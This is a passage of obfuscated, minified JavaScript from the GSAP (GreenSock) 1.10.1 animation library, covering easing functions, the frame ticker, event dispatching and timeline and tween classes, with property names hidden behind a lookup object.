f4R[u](R[f4R.w8J],T[f4R.w8J]);});r4=new N6(f4R.U0c,f4R.U0c,f4R.x1i);for(S4=P4;-f4R.U0c<--S4;)P4=m4[S4],r4=new N6(P4[f4R.w8J],P4[f4R.f6J],r4);this[f4R.v9U]=new N6(f4R.l0c,f4R.l0c,f4R[E](f4R.l0c,r4[f4R.D9U])?r4:r4[f4R.d9n]);},!f4R.l0c),z6=b4.prototype=new O,z6.constructor=b4,z6[f4R.r9X]=function(T){var u="D7s",B="p7s",E="w7s",S="M7s",d=function(R){K=R[f4R.W9g];},K=this[f4R.v9U];if(f4R[S](T,K[f4R.D9U])){var X=function(R){K=R[f4R.d9n];},V=function(R){K=R[f4R.W9g];};for(;K[f4R.d9n]&&f4R[E](T,K[f4R.D9U]);)X(K);V(K);}else for(;K[f4R.W9g]&&f4R[B](K[f4R.D9U],T);)d(K);return this[f4R.v9U]=K,K[P5]+f4R[u]((T-K[f4R.D9U]),K[q6],K[f4R.L5U]);},z6[f4R.y5g]=function(R){return new b4(R);},b4[f4R.e3l]=new b4,v4(I6,w6(g6,function(R){var T="o7s",u="O7s",B="i7s",E="b7s",S="P7s",d="G7s",K="q7s";return f4R[K](f4R.U0c/f4R.g1q,R)?f4R[d](f4R.v5g,R,R):f4R[S](f4R.O0c/f4R.g1q,R)?f4R[E](f4R.v5g,(R-=f4R.G8q/f4R.g1q),R)+f4R.U4U:f4R[B](f4R.X3g/f4R.g1q,R)?f4R[u](f4R.v5g,(R-=f4R.z8X/f4R.g1q),R)+f4R.W5n:f4R[T](f4R.v5g,(R-=f4R.p1q/f4R.g1q),R)+f4R.E1e;}),w6(U4,function(R){var T="L3s",u="g3s",B="d3s",E="B3s",S="u3s",d="n3s",K="H7s";return f4R[K](f4R.U0c/f4R.g1q,(R=f4R.U0c-R))?f4R[d](f4R.U0c,f4R.v5g*R*R):f4R[S](f4R.O0c/f4R.g1q,R)?f4R[E](f4R.U0c,(f4R.v5g*(R-=f4R.G8q/f4R.g1q)*R+f4R.U4U)):f4R[B](f4R.X3g/f4R.g1q,R)?f4R[u](f4R.U0c,(f4R.v5g*(R-=f4R.z8X/f4R.g1q)*R+f4R.W5n)):f4R[T](f4R.U0c,(f4R.v5g*(R-=f4R.p1q/f4R.g1q)*R+f4R.E1e));}),w6(W4,function(R){var T="u9s",u="n9s",B="Y3s",E="Q3s",S="O3s",d="f3s",K="b3s",X="I3s",V="G3s",D="q3s",Z="Z3s",G="X3s",I=f4R[G](f4R.W3f,R);return R=I?f4R[Z](f4R.U0c,f4R.O0c*R):f4R[D](f4R.O0c*R,f4R.U0c),R=f4R[V](f4R.U0c/f4R.g1q,R)?f4R[X](f4R.v5g,R,R):f4R[K](f4R.O0c/f4R.g1q,R)?f4R[d](f4R.v5g,(R-=f4R.G8q/f4R.g1q),R)+f4R.U4U:f4R[S](f4R.X3g/f4R.g1q,R)?f4R[E](f4R.v5g,(R-=f4R.z8X/f4R.g1q),R)+f4R.W5n:f4R[B](f4R.v5g,(R-=f4R.p1q/f4R.g1q),R)+f4R.E1e,I?f4R[u](f4R.W3f,(f4R.U0c-R)):f4R[T](f4R.W3f,R)+f4R.W3f;})),v4(E4,w6(X4,function(R){var T="B9s";return Math[f4R.n2f](f4R[T](f4R.U0c,(R-=f4R.U0c)*R));}),w6(Q4,function(R){var T="d9s";return -(f4R[T](Math[f4R.n2f](f4R.U0c-R*R),f4R.U0c));}),w6(k4,function(R){var T="X9s",u="L9s",B="g9s";return f4R[B](f4R.U0c,(R*=f4R.O0c))?-f4R.W3f*(f4R[u](Math[f4R.n2f](f4R.U0c-R*R),f4R.U0c)):f4R[T](f4R.W3f,(Math[f4R.n2f](f4R.U0c-(R-=f4R.O0c)*R)+f4R.U0c));})),B6=function(d,K,X){var V=k6(f4R.o3n+d,function(R,T){var u="P9s",B="G9s",E="q9s",S="Z9s";this[c6]=f4R[S](f4R.U0c,R)?R:f4R.U0c;this[i4]=f4R[E]((T||X),(f4R.U0c>R?R:f4R.U0c));this[o4]=f4R[B](this[i4],H4,(Math[f4R.B0f](f4R.U0c/this[c6])||f4R.l0c));this[i4]=f4R[u](H4,this[i4]);},!f4R.l0c);d=V.prototype=new O;return d.constructor=V,d[f4R.r9X]=K,d[f4R.y5g]=function(R,T){return new V(R,T);},V;},v4(I4,B6(x4,function(R){var T="b9s";return this[c6]*Math[f4R.w2J](f4R.O0c,-f4R.j7l*R)*Math[f4R.k7q](f4R[T]((R-this[o4]),this[i4]))+f4R.U0c;},f4R.m3f),B6(d6,function(R){var T="f9s";return -(f4R[T](this[c6],Math[f4R.w2J](f4R.O0c,f4R.j7l*(R-=f4R.U0c)),Math[f4R.k7q]((R-this[o4])*this[i4])));},f4R.m3f),B6(S6,function(R){var T="R4I",u="A9s",B="Q9s",E="O9s";return f4R[E](f4R.U0c,(R*=f4R.O0c))?-f4R.W3f*this[c6]*Math[f4R.w2J](f4R.O0c,f4R[B](f4R.j7l,(R-=f4R.U0c)))*Math[f4R.k7q](f4R[u]((R-this[o4]),this[i4])):f4R.W3f*this[c6]*Math[f4R.w2J](f4R.O0c,-f4R.j7l*(R-=f4R.U0c))*Math[f4R.k7q](f4R[T]((R-this[o4]),this[i4]))+f4R.U0c;},h6)),v4(f4,w6(O4,function(R){return f4R.U0c-Math[f4R.w2J](f4R.O0c,-f4R.j7l*R);}),w6(M4,function(R){var T="T4I";return f4R[T](Math[f4R.w2J](f4R.O0c,f4R.j7l*(R-f4R.U0c)),O2);}),w6(Z4,function(R){var T="K4I",u="E4I",B="c4I";return f4R[B](f4R.U0c,(R*=f4R.O0c))?f4R[u](f4R.W3f,Math[f4R.w2J](f4R.O0c,f4R.j7l*(R-f4R.U0c))):f4R.W3f*(f4R.O0c-Math[f4R.w2J](f4R.O0c,-f4R.j7l*(f4R[T](R,f4R.U0c))));})),v4(g4,w6(p4,function(R){var T="z4I";return Math[f4R.k7q](f4R[T](R,Y4));}),w6(e4,function(R){var T="a4I";return -Math[f4R.h5g](f4R[T](R,Y4))+f4R.U0c;}),w6(t4,function(R){var T="V4I";return -f4R.W3f*(f4R[T](Math[f4R.h5g](Math[f4R.C0U]*R),f4R.U0c));})),k6(G4,{find:function(R){return O[f4R.W0c][R];}},!f4R.l0c),b6(u6[q4],q4,y4),b6(b4,j4,y4),b6(Z6,L4,y4),L6;},!f4R.l0c);});_gsScope[f4R.W6l]&&_gsScope[f4R.O3c][f4R.H1J]()();(function(U4,g6){var I6="GSAP encountered missing dependency: com.greensock.",Y6="D25",W6="1.10.1",o4="_propName",J4="_onEnable",a6="_priority",m6="_initProps",D6="autoCSS",F4=2E-10,x6="onOverwrite",i4="_gsTweenID",c6="_updateRoot",q6="defaultEase",l4="_overwrittenProps",E6="_siblings",Z6="_overwrite",b4="endTime",B6="_pauseTime",u6="eventCallback",H4="resume",Y4="reversed",k6="EventDispatcher",w6="sleep",b6="tick",v4="wake",N6="_eventTarget",L6="_listeners",o6="events.EventDispatcher",z6=",easeNone",K6="y8I",r6=",Power",D8="_params",p6="_power",t6="_type",a8="func",G8="com.greensock",y6="easeIn",B8="Ticker",Z8="Quad",U8="defaultOverwrite",O6="autoSleep",R6=U4[f4R.G9i]=U4[f4R.G9i]||U4;if(!R6[f4R.i4g]){var J8=function(R){A4[O6]=R;},P8=function(){y8=!f4R.U0c;},h1=function(R){w4[f4R.z2g]=R;},W8=function(R){A4[U8]=R;},o8=function(){var B="$";A4[f4R.P7q]=U4[B]||U4[f4R.x7i]||function(R){var T="k4I";var u=U4[B]||U4[f4R.x7i];return u?(A4[f4R.P7q]=u,u(R)):f4R.j9e==typeof document?R:document[f4R.M0q]?document[f4R.M0q](R):document[f4R.V5n](f4R[T](f4R.t9g,R[f4R.h5l](f4R.l0c))?R[f4R.J4l](f4R.U0c):R);};},K1=function(R){k8[f4R.X1J]=R[f4R.o2e][Z8][f4R.R8X];},s1=function(R){A4[f4R.q5q]=R;},t1=function(R){A4[f4R.M4n]=R;},e6=function(R){w4.constructor=R;},G1=function(R){w4.constructor=R[B8];},J6=function(){w4[f4R.q4U]=!f4R.U0c;},C8=function(){var R="Quint,Strong";var T="Quart";var u="Cubic";a4=[f4R.n4e,Z8,u,T,R];},T8=function(){a4=[f4R.c7J,f4R.F4n,f4R.a1q,f4R.x8l];},l8=function(R){Q8[f4R.T4n]=R;},j6=function(R){Y8[f4R.q0X]=R[f4R.E8X];},T6=function(){w4[f4R.u7q]=!f4R.U0c;},C4=function(R){k8[f4R.N3i]=R[f4R.o2e][f4R.n4e][y6];},P6=function(){w4[f4R.p0c]=!f4R.U0c;},f6=function(R){w4.constructor=R;},H6=function(){w4[f4R.q6e]=-f4R.U0c;},p8=function(R){m8[f4R.q0X]=R[f4R.X2i];};var a4,i6,w4,U6,y8,G6=function(R){var T="t4I",u=R[f4R.m3g](f4R.t2g),B=R6;for(R=f4R.l0c;f4R[T](u.length,R);R++)B[u[R]]=B=B[u[R]]||{};return B;},s6=G6(G8),h5=function(R){var T="W4I",u,B=[],E=R.length;for(u=f4R.l0c;f4R[T](u,E);B[f4R.Z6J](R[u++]));return B;},w1=function(){},e8=function(){var E=Object.prototype.toString,S=E[f4R.O8l]([]);return function(R){var T="f4I",u="b4I",B="P4I";return f4R[B](f4R.x1i,R)&&(f4R[u](R,Array)||f4R.O8n==typeof R&&!!R[f4R.Z6J]&&f4R[T](E[f4R.O8l](R),S));};}(),q={},L5=function(D,Z,G,I){var P="gsClass",W="sc";this[W]=q[D]?q[D][W]:[];q[D]=this;this[P]=f4R.x1i;this[a8]=G;var N=[];this[f4R.Z2X]=function(R){var T="J4I",u="l4I",B="GreenSockAMDPath",E="com.greensock.",S="v4I";for(var d,K,X=Z.length,V=X;-f4R.U0c<--X;)(d=q[Z[X]]||new L5(Z[X],[]))[P]?(N[X]=d[P],V--):R&&d[W][f4R.Z6J](this);if(f4R[S](f4R.l0c,V)&&G)for(R=(E+D)[f4R.m3g](f4R.t2g),d=R[f4R.H1J](),K=G6(R[f4R.v8X](f4R.t2g))[d]=this[P]=G[f4R.x9n](G,N),I&&(R6[d]=K,"function"==typeof define&&define.amd?define((U4[B]?U4[B]+f4R.Q2g:f4R.w9U)+D[f4R.m3g](f4R.t2g)[f4R.H1J](),[],function(){return K;}):f4R[u](D,g6)&&f4R.j9e!=typeof module&&module[f4R.L4X]&&(module[f4R.L4X]=K)),X=f4R.l0c;f4R[T](this[W].length,X);X++)this[W][X][f4R.Z2X]();};this[f4R.Z2X](!f4R.l0c);},Q8=U4[f4R.W6l]=function(R,T,u,B){return new L5(R,T,u,B);},F6=s6[f4R.c4n]=function(R,T,u){return T=T||function(){},Q8(R,[],function(){return T;},u),T;};l8(R6);var F1=[f4R.l0c,f4R.l0c,f4R.U0c,f4R.U0c],R5=[],K8=F6(f4R.b9n,function(R,T,u,B){this[f4R.w4U]=R;this[t6]=u||f4R.l0c;this[p6]=B||f4R.l0c;this[D8]=T?F1[f4R.Q5X](T):F1;},!f4R.l0c),k8=K8[f4R.W0c]={},M8=K8[f4R.Q3g]=function(R,T,u,B){var E="easeIn,easeOut,easeInOut",S,d,K;T=T[f4R.m3g](f4R.P0g);for(var X=T.length,V=(u||E)[f4R.m3g](f4R.P0g);-f4R.U0c<--X;)for(S=T[X],u=B?F6(f4R.o3n+S,f4R.x1i,!f4R.l0c):s6[f4R.o2e][S]||{},d=V.length;-f4R.U0c<--d;)K=V[d],k8[S+f4R.t2g+K]=k8[K+S]=u[K]=R[f4R.r9X]?R:R[K]||new R;};w4=K8.prototype;J6();w4[f4R.r9X]=function(R){var T="x8I",u="h8I",B="Y6I",E="o6I",S="U6I",d="F6I",K="b6I",X="P6I",V="G6I",D="q6I",Z="Z6I",G="X6I",I="L6I",P="g6I",W="d6I",N="B6I",k="u6I",j="n6I",C="H4I";if(this[f4R.w4U])return this[D8][f4R.l0c]=R,this[f4R.w4U][f4R.x9n](f4R.x1i,this[D8]);var m=this[t6],e=this[p6],F=f4R[C](f4R.U0c,m)?f4R[j](f4R.U0c,R):f4R[k](f4R.O0c,m)?R:f4R[N](f4R.W3f,R)?f4R[W](f4R.O0c,R):f4R[P](f4R.O0c,(f4R.U0c-R));return f4R[I](f4R.U0c,e)?F*=F:f4R[G](f4R.O0c,e)?F*=f4R[Z](F,F):f4R[D](f4R.F0c,e)?F*=f4R[V](F,F,F):f4R[X](f4R.A0c,e)&&(F*=f4R[K](F,F,F,F)),f4R[d](f4R.U0c,m)?f4R[S](f4R.U0c,F):f4R[E](f4R.O0c,m)?F:f4R[B](f4R.W3f,R)?f4R[u](F,f4R.O0c):f4R[T](f4R.U0c,F/f4R.O0c);};C8();for(i6=a4.length;-f4R.U0c<--i6;)w4=a4[i6]+r6+i6,M8(new K8(f4R.x1i,f4R.x1i,f4R.U0c,i6),w4,f4R.s1J,!f4R.l0c),M8(new K8(f4R.x1i,f4R.x1i,f4R.O0c,i6),w4,y6+(f4R[K6](f4R.l0c,i6)?z6:f4R.w9U)),M8(new K8(f4R.x1i,f4R.x1i,f4R.F0c,i6),w4,f4R.R8X);C4(s6);K1(s6);var W1=F6(o6,function(R){this[L6]={};this[N6]=R||this;});w4=W1.prototype;w4[f4R.n5n]=function(R,T,u,B,E){var S="r8I",d="D8I",K="p8I",X="w8I",V="M8I",D="S8I";E=E||f4R.l0c;var Z,G=this[L6][R],I=f4R.l0c;f4R[D](f4R.x1i,G)&&(this[L6][R]=G=[]);for(Z=G.length;-f4R.U0c<--Z;)R=G[Z],f4R[V](R[f4R.L5U],T)&&f4R[X](R[f4R.j4l],u)?G[f4R.O6J](Z,f4R.U0c):f4R[K](f4R.l0c,I)&&f4R[d](E,R[f4R.f2q])&&(I=Z+f4R.U0c);G[f4R.O6J](I,f4R.l0c,{c:T,s:u,up:B,pr:E});f4R[S](this,U6)||y8||U6[v4]();};w4[f4R.r7c]=function(R,T){var u="s8I",B,E=this[L6][R];if(E)for(B=E.length;-f4R.U0c<--B;)if(f4R[u](E[B][f4R.L5U],T))return E[f4R.O6J](B,f4R.U0c),void f4R.l0c;};w4[f4R.U5U]=function(R){var T="up",u,B,E,S=this[L6][R];if(S)for(u=S.length,B=this[N6];-f4R.U0c<--u;)(E=S[u])&&(E[T]?E[f4R.L5U][f4R.O8l](E[f4R.j4l]||B,{type:R,target:B}):E[f4R.L5U][f4R.O8l](E[f4R.j4l]||B));};var x8=U4[f4R.M9c],V8=U4[f4R.h5n],h8=Date[f4R.I8l]||function(){return (new Date)[f4R.U9q]();},N4=h8();T8();for(i6=a4.length;-f4R.U0c<--i6&&!x8;)x8=U4[a4[i6]+f4R.B0X],V8=U4[a4[i6]+f4R.s6i]||U4[a4[i6]+f4R.z6e];F6(B8,function(I,P){var W=1500,N="useRAF",k="fps",j,C,m,e,F,v=this,Y=h8(),J=!f4R.U0c!==P&&x8,i=f4R.m6U,K4=f4R.j2l,n4=function(T){var u="R1I";var B=0.004;var E="A8I";var S="Q8I";var d="O8I";var K="i8I";var X=function(){var R="C8I";Z=f4R[R](h8(),N4);};var V=function(){var R="j8I";Z=f4R[R](v[f4R.E8X],F);};var D=function(){var R="m8I";v[f4R.E8X]=f4R[R]((N4-Y),f4R.v6e);};var Z,G;X();f4R[K](Z,i)&&(Y+=f4R[d](Z,K4));N4+=Z;D();V();(!j||f4R[S](f4R.l0c,Z)||!f4R.l0c===T)&&(v[f4R.X2i]++,F+=Z+(f4R[E](Z,e)?B:f4R[u](e,Z)),G=!f4R.l0c);!f4R.l0c!==T&&(m=C(n4));G&&v[f4R.U5U](b6);};W1[f4R.O8l](v);v[f4R.E8X]=v[f4R.X2i]=f4R.l0c;v[b6]=function(){n4(!f4R.l0c);};v[f4R.R8J]=function(R,T){var u=1E10;i=R||u;K4=Math[f4R.m3c](T,i,f4R.l0c);};v[w6]=function(){var R="c1I",T="T1I";f4R[T](f4R.x1i,m)&&(J&&V8?V8(m):clearTimeout(m),C=w1,m=f4R.x1i,f4R[R](v,U6)&&(y8=!f4R.U0c));};v[v4]=function(){var u="r1I",B="p1I",E="z1I",S="K1I",d="E1I";f4R[d](f4R.x1i,m)?v[w6]():f4R[S](f4R.j7l,v[f4R.X2i])&&(N4=f4R[E](h8(),i,f4R.J0c));C=f4R[B](f4R.l0c,j)?w1:J&&x8?x8:function(R){var T="D1I";return setTimeout(R,f4R[T](f4R.l0c,f4R.v6e*(F-v[f4R.E8X])+f4R.U0c));};f4R[u](v,U6)&&(y8=!f4R.l0c);n4(f4R.O0c);};v[k]=function(R){var T="s1I";return arguments.length?(j=R,e=f4R[T](f4R.U0c,(j||f4R.s9l)),F=this[f4R.E8X]+e,v[v4](),void f4R.l0c):j;};v[N]=function(R){return arguments.length?(v[w6](),J=R,v[k](j),void f4R.l0c):J;};v[k](I);setTimeout(function(){var R="j1I";J&&f4R[R](f4R.J0c,v[f4R.X2i])&&v[N](!f4R.U0c);},W);});w4=s6.Ticker.prototype=new s6[f4R.V0c][k6];G1(s6);var n6=F6(f4R.f4i,function(R,T){var u="useFrames";if(this[f4R.k9i]=T=T||{},this[f4R.Z3f]=this[f4R.B1i]=R||f4R.l0c,this[f4R.v2q]=Number(T[f4R.Z0c])||f4R.l0c,this[f4R.o1n]=f4R.U0c,this[f4R.f0J]=!f4R.l0c===T[f4R.m4n],this.data=T.data,this[f4R.Z6U]=!f4R.l0c===T[Y4],Y8){y8||U6[v4]();var B=this[f4R.k9i][u]?m8:Y8;B[f4R.v6g](this,B[f4R.I0c]);this[f4R.k9i].paused&&this.paused(!f4R.l0c);}});U6=n6[f4R.M4n]=new s6[B8];w4=n6.prototype;w4[f4R.n7l]=w4[f4R.J7X]=w4[f4R.H2i]=w4[f4R.p0c]=!f4R.U0c;w4[f4R.V9g]=w4[f4R.I0c]=f4R.l0c;H6();w4[f4R.q2q]=w4[f4R.H1i]=w4[f4R.V3i]=w4[f4R.c6m]=w4[f4R.o3U]=f4R.x1i;P6();var n5=function(){var R="m1I";y8&&f4R[R](f4R.s7J,h8()-N4)&&U6[v4]();setTimeout(n5,f4R.s7J);};n5();w4.play=function(R,T){var u="C1I";return f4R[u](f4R.x1i,R)&&this[f4R.r9n](R,T),this[Y4](!f4R.U0c).paused(!f4R.U0c);};w4.pause=function(R,T){var u="i1I";return f4R[u](f4R.x1i,R)&&this[f4R.r9n](R,T),this.paused(!f4R.l0c);};w4[H4]=function(R,T){var u="O1I";return f4R[u](f4R.x1i,R)&&this[f4R.r9n](R,T),this.paused(!f4R.U0c);};w4[f4R.r9n]=function(R,T){return this[f4R.u0q](Number(R),!f4R.U0c!==T);};w4[f4R.k9J]=function(R,T){return this[Y4](!f4R.U0c).paused(!f4R.U0c)[f4R.u0q](R?-this[f4R.v2q]:f4R.l0c,!f4R.U0c!==T,!f4R.l0c);};w4[f4R.S6l]=function(R,T){var u="Q1I";return f4R[u](f4R.x1i,R)&&this[f4R.r9n](R||this[f4R.v7g](),T),this[Y4](!f4R.l0c).paused(!f4R.U0c);};w4[f4R.Z1i]=function(){};w4[f4R.v9n]=function(){return this[f4R.I0c]=this[f4R.V9g]=f4R.l0c,this[f4R.H2i]=this[f4R.J7X]=!f4R.U0c,this[f4R.q6e]=-f4R.U0c,(this[f4R.J7X]||!this[f4R.o3U])&&this[f4R.w2n](!f4R.l0c),this;};w4[f4R.o5q]=function(){var R="R5I",T="A1I",u,B=this[f4R.c6m],E=this[f4R.q0X];return !B||!this[f4R.J7X]&&!this[f4R.p0c]&&B[f4R.o5q]()&&f4R[T]((u=B[f4R.t9f]()),E)&&f4R[R](E+this[f4R.v7g]()/this[f4R.o1n],u);};w4[f4R.w2n]=function(R,T){var u="T5I";return y8||U6[v4](),this[f4R.J7X]=!R,this[f4R.f0J]=this[f4R.o5q](),!f4R.l0c!==T&&(R&&!this[f4R.o3U]?this[f4R.c6m][f4R.v6g](this,f4R[u](this[f4R.q0X],this[f4R.v2q])):!R&&this[f4R.o3U]&&this[f4R.c6m][f4R.J9f](this,!f4R.l0c)),!f4R.U0c;};w4[f4R.X3f]=function(){return this[f4R.w2n](!f4R.U0c,!f4R.U0c);};w4[f4R.k2X]=function(R,T){return this[f4R.X3f](R,T),this;};w4[f4R.R7c]=function(R){for(R=R?this:this[f4R.o3U];R;)R[f4R.n7l]=!f4R.l0c,R=R[f4R.o3U];return this;};w4[f4R.C7e]=function(R){var T="c5I";for(var u=R.length,B=R[f4R.Q5X]();-f4R.U0c<--u;)f4R[T](f4R.g4f,R[u])&&(B[u]=this);return B;};w4[u6]=function(R,T,u,B){var E="a5I",S="z5I",d="K5I",K="E5I";if(f4R[K](f4R.N4X,(R||f4R.w9U)[f4R.J4l](f4R.l0c,f4R.O0c))){var X=this[f4R.k9i];if(f4R[d](f4R.U0c,arguments.length))return X[R];f4R[S](f4R.x1i,T)?delete  X[R]:(X[R]=T,X[R+f4R.N9f]=e8(u)&&-f4R.U0c!==u[f4R.v8X](f4R.w9U)[f4R.v3X](f4R.g4f)?this[f4R.C7e](u):u,X[R+f4R.l9l]=B);f4R[E](f4R.k1n,R)&&(this[f4R.V3i]=T);}return this;};w4[f4R.Z0c]=function(R){return arguments.length?(this[f4R.c6m][f4R.e8g]&&this[f4R.l5e](this[f4R.q0X]+R-this[f4R.v2q]),this[f4R.v2q]=R,this):this[f4R.v2q];};w4.duration=function(R){var T="W5I",u="t5I",B="k5I",E="V5I";return arguments.length?(this[f4R.Z3f]=this[f4R.B1i]=R,this[f4R.R7c](!f4R.l0c),this[f4R.c6m][f4R.e8g]&&f4R[E](f4R.l0c,this[f4R.I0c])&&f4R[B](this[f4R.I0c],this[f4R.Z3f])&&f4R[u](f4R.l0c,R)&&this[f4R.u0q](f4R[T](R,this[f4R.Z3f],this[f4R.V9g]),!f4R.l0c),this):(this[f4R.n7l]=!f4R.U0c,this[f4R.Z3f]);};w4[f4R.v7g]=function(R){return this[f4R.n7l]=!f4R.U0c,arguments.length?this.duration(R):this[f4R.B1i];};w4[f4R.E8X]=function(R,T){var u="m5I";return arguments.length?(this[f4R.n7l]&&this[f4R.v7g](),this[f4R.u0q](f4R[u](R,this[f4R.Z3f])?this[f4R.Z3f]:R,T)):this[f4R.I0c];};w4[f4R.u0q]=function(R,T,u){var B="R2I",E="A5I",S="Q5I",d="O5I",K="i5I",X="C5I";if(y8||U6[v4](),!arguments.length)return this[f4R.V9g];if(this[f4R.c6m]){if(f4R[X](f4R.l0c,R)&&!u&&(R+=this[f4R.v7g]()),this[f4R.c6m][f4R.e8g]){this[f4R.n7l]&&this[f4R.v7g]();var V=this[f4R.B1i],D=this[f4R.c6m];if(f4R[K](R,V)&&!u&&(R=V),this[f4R.q0X]=f4R[d]((this[f4R.p0c]?this[B6]:D[f4R.I0c]),(this[f4R.Z6U]?V-R:R)/this[f4R.o1n]),D[f4R.n7l]||this[f4R.R7c](!f4R.U0c),D[f4R.c6m])for(;D[f4R.c6m];)f4R[S](D[f4R.c6m][f4R.I0c],(D[f4R.q0X]+D[f4R.V9g])/D[f4R.o1n])&&D[f4R.u0q](D[f4R.V9g],!f4R.l0c),D=D[f4R.c6m];}this[f4R.J7X]&&this[f4R.w2n](!f4R.l0c,!f4R.U0c);(f4R[E](this[f4R.V9g],R)||f4R[B](f4R.l0c,this[f4R.Z3f]))&&(this[f4R.Z1i](R,T,!f4R.U0c),f8.length&&H8());}return this;};w4.progress=w4[f4R.u5U]=function(R,T){var u="c2I",B="T2I";return arguments.length?this[f4R.u0q](f4R[B](this.duration(),R),T):f4R[u](this[f4R.I0c],this.duration());};w4[f4R.l5e]=function(R){var T="K2I",u="E2I";return arguments.length?(f4R[u](R,this[f4R.q0X])&&(this[f4R.q0X]=R,this[f4R.o3U]&&this[f4R.o3U][f4R.u7q]&&this[f4R.o3U][f4R.v6g](this,f4R[T](R,this[f4R.v2q]))),this):this[f4R.q0X];};w4[b4]=function(R){var T="z2I";return this[f4R.q0X]+f4R[T]((f4R.l0c!=R?this[f4R.v7g]():this.duration()),this[f4R.o1n]);};w4[f4R.v0f]=function(R){var T="V2I",u="a2I";if(!arguments.length)return this[f4R.o1n];if(R=R||f4R.y8e,this[f4R.c6m]&&this[f4R.c6m][f4R.e8g]){var B=this[B6],B=B||f4R[u](f4R.l0c,B)?B:this[f4R.c6m][f4R.u0q]();this[f4R.q0X]=f4R[T](B,(B-this[f4R.q0X])*this[f4R.o1n]/R);}return this[f4R.o1n]=R,this[f4R.R7c](!f4R.U0c);};w4[Y4]=function(R){var T="t2I",u="k2I";return arguments.length?(f4R[u](R,this[f4R.Z6U])&&(this[f4R.Z6U]=R,this[f4R.u0q](this[f4R.c6m]&&!this[f4R.c6m][f4R.e8g]?f4R[T](this[f4R.v7g](),this[f4R.V9g]):this[f4R.V9g],!f4R.l0c)),this):this[f4R.Z6U];};w4.paused=function(R){var T="f2I",u="b2I",B="P2I",E="W2I";if(!arguments.length)return this[f4R.p0c];var S,d,K=this[f4R.c6m];return f4R[E](R,this[f4R.p0c])&&K&&(y8||R||U6[v4](),S=K[f4R.t9f](),d=f4R[B](S,this[B6]),!R&&K[f4R.e8g]&&(this[f4R.q0X]+=d,this[f4R.R7c](!f4R.U0c)),this[B6]=R?S:f4R.x1i,this[f4R.p0c]=R,this[f4R.f0J]=this[f4R.o5q](),!R&&f4R[u](f4R.l0c,d)&&this[f4R.H2i]&&this.duration()&&this[f4R.Z1i](K[f4R.e8g]?this[f4R.V9g]:f4R[T]((S-this[f4R.q0X]),this[f4R.o1n]),!f4R.l0c,!f4R.l0c)),this[f4R.J7X]&&!R&&this[f4R.w2n](!f4R.l0c,!f4R.U0c),this;};a4=F6(f4R.r6J,function(R){n6[f4R.O8l](this,f4R.l0c,R);this[f4R.y5n]=this[f4R.e8g]=!f4R.l0c;});w4=a4.prototype=new n6;f6(a4);w4[f4R.k2X]()[f4R.J7X]=!f4R.U0c;w4[f4R.R8q]=w4[f4R.H1i]=w4[f4R.c6U]=f4R.x1i;T6();w4[f4R.v6g]=w4[f4R.c3J]=function(R,T){var u="J2I",B="l2I",E="v2I",S,d;if(R[f4R.q0X]=Number(T||f4R.l0c)+R[f4R.v2q],R[f4R.p0c]&&f4R[E](this,R[f4R.c6m])&&(R[B6]=R[f4R.q0X]+f4R[B]((this[f4R.t9f]()-R[f4R.q0X]),R[f4R.o1n])),R[f4R.o3U]&&R[f4R.o3U][f4R.J9f](R,!f4R.l0c),R[f4R.o3U]=R[f4R.c6m]=this,R[f4R.J7X]&&R[f4R.w2n](!f4R.l0c,!f4R.l0c),S=this[f4R.H1i],this[f4R.u7q])for(d=R[f4R.q0X];S&&f4R[u](S[f4R.q0X],d);)S=S[f4R.v9U];return S?(R[f4R.q2q]=S[f4R.q2q],S[f4R.q2q]=R):(R[f4R.q2q]=this[f4R.R8q],this[f4R.R8q]=R),R[f4R.q2q]?R[f4R.q2q][f4R.v9U]=R:this[f4R.H1i]=R,R[f4R.v9U]=S,this[f4R.c6U]=R,this[f4R.c6m]&&this[f4R.R7c](!f4R.l0c),this;};w4[f4R.J9f]=function(R,T){var u="B0I",B="u0I",E="n0I",S="H2I";return f4R[S](R[f4R.o3U],this)&&(T||R[f4R.w2n](!f4R.U0c,!f4R.l0c),R[f4R.v9U]?R[f4R.v9U][f4R.q2q]=R[f4R.q2q]:f4R[E](this[f4R.R8q],R)&&(this[f4R.R8q]=R[f4R.q2q]),R[f4R.q2q]?R[f4R.q2q][f4R.v9U]=R[f4R.v9U]:f4R[B](this[f4R.H1i],R)&&(this[f4R.H1i]=R[f4R.v9U]),R[f4R.q2q]=R[f4R.v9U]=R[f4R.o3U]=f4R.x1i,f4R[u](R,this[f4R.c6U])&&(this[f4R.c6U]=this[f4R.H1i]),this[f4R.c6m]&&this[f4R.R7c](!f4R.l0c)),this;};w4[f4R.Z1i]=function(R,T,u){var B="L0I",E="g0I",S="d0I",d,K=this[f4R.R8q];for(this[f4R.V9g]=this[f4R.I0c]=this[f4R.q6e]=R;K;)d=K[f4R.q2q],(K[f4R.f0J]||f4R[S](R,K[f4R.q0X])&&!K[f4R.p0c])&&(K[f4R.Z6U]?K[f4R.Z1i](f4R[E]((K[f4R.n7l]?K[f4R.v7g]():K[f4R.B1i]),(R-K[f4R.q0X])*K[f4R.o1n]),T,u):K[f4R.Z1i](f4R[B]((R-K[f4R.q0X]),K[f4R.o1n]),T,u)),K=d;};w4[f4R.t9f]=function(){return y8||U6[v4](),this[f4R.V9g];};var A4=F6(f4R.i4g,function(u,B,E){var S="S7I",d="y7I",K="x7I",X="h7I",V="Y0I",D="o0I",Z="U0I",G="F0I",I="e0I",P="N0I",W="I0I",N="G0I",k="Cannot tween a null target.",j="q0I",C=function(){var R="Z0I";var T="X0I";m=u[f4R.I3c]||u.length&&f4R[T](u,U4)&&u[f4R.l0c]&&(f4R[R](u[f4R.l0c],U4)||u[f4R.l0c][f4R.i5f]&&u[f4R.l0c][f4R.O3q]&&!u[f4R.i5f]);};if(n6[f4R.O8l](this,B,E),this[f4R.Z1i]=A4.prototype.render,f4R[j](f4R.x1i,u))throw k;this[f4R.L7q]=u=f4R.v9g!=typeof u?u:A4[f4R.P7q](u)||u;var m,e;C();E=this[f4R.k9i][f4R.a6U];if(this[Z6]=E=f4R[N](f4R.x1i,E)?j1[A4[U8]]:f4R.n0e==typeof E?f4R[W](E,f4R.l0c):j1[E],(m||f4R[P](u,Array)||u[f4R.Z6J]&&e8(u))&&f4R.n0e!=typeof u[f4R.l0c])for(this[f4R.H4i]=e=h5(u),this[f4R.r4J]=[],this[E6]=[],u=f4R.l0c;f4R[I](e.length,u);u++)(m=e[u])?f4R.v9g!=typeof 